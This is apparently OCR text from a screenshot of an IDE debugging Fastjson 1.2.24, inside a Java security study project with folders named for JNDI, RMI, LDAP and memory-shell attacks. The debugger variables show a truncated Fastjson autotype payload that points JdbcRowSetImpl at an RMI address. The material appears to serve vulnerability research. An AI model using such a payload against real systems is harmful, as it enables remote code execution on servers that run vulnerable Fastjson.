 FASTJSON
2
fastjson-1.2.24.jar > com > alibaba > fastjson > JSON > parse >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Jndi
JNDIClient
Ldap
MemoryShell
Reflect
RMI
Fastjson.java JSON.class DefaultJSONParser.class TypeUtils.class JSONScanner.class BypassCodebase.java
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
Reader Mode
Database
Maven
59
60 @ public static void setDefaultTypeKey(String typeKey) {
61 DEFAULT_TYPE_KEY = typeKey;
62 ParserConfig.global.symbolTable.addSymbol(typeKey, offset: 0, typeKey.length(), typeKey.hashCode());
63 }
64
65 @ public static Object parse(String text) {
66 return parse(text, DEFAULT_PARSER_FEATURE);
67 }
68
69 @ public static Object parse(String text, int features) { text: "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://1
70 if (text == null) {
71 return null;
72 } else {
73 DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); text: "{"seventeen":{"@type":"com.
74 Object value = parser.parse(); parser: DefaultJSONParser@549
75 parser.handleResovleTask(value);
76 parser.close();
77 return value;
78 }
79 }
80
81 @ public static Object parse(byte[] input, Feature... features) {
82 char[] chars = allocateChars(input.length);
83 int len = IOUtils.decodeUTF8(input, sp: 0, input.length, chars);
84 return parse(new String(chars, offset: 0, len), features);
85 }
Debug: Fastjson
Debugger Console
Frames
"main"@1 in group "main": RUNNING
parse:137, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:14, Fastjson (Fastjson)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
static members of JSON
text = "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:109... View
features = 989
parser = {DefaultJSONParser@549}
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
All files are up-to-date (10 minutes ago) 74:1 LF UTF-8 4 spaces Material Oceanic